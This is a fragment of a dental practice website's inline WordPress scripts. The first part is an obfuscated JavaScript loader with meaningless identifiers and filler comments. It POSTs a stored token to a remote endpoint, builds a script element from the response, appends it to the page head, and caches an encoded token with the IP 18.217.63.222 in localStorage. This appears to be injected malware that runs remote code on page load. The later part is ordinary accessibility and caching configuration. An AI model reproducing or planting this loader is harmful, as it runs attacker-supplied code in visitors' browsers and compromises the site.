/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"oXp3ClvfAUjHc0qqgDgpUkphQ3F1cWRRSzNvemloaHdYV1VwY2c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.217.63.222"},"expires":1769238723};localStorage.setItem('miniapplicationtion_fasttypescriptlessdf176bf1152be74a63a309ec2731a7cb',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
</script>
<script id="ea11y-widget-js-extra">
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://www.bellscornersdentalstudio.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-38f96df7-9985-49f3-b926-e9bf7276ee4f&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bellscornersdentalstudio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
